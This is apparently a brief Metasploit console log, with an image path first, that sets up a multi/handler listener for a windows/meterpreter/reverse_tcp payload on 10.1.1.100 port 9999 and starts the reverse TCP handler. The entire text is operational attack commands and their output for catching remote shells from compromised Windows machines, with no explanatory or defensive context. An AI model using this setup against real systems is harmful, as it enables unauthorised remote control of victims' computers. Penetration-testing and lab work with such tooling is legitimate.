 =[ metasploit v5.0.6-dev ]
+ -- --=[ 1856 exploits - 1055 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.1.1.100
lhost => 10.1.1.100
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.1.100:9999